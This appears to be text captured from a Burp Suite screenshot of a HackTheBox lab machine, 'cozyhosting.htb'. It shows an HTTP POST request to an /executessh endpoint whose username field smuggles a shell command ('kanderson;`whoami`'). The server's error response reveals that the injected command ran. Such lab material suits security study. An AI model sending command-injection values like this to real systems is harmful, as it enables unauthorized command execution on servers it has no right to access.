 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=C8AC7B2E366F8C2724CECB53E97094C7
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=kanderson;`whoami`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 02 Jan 2024 16:06:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname kanderson: Temporary
failure in name resolution/bin/bash: line 1: app@10.10.11.230: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14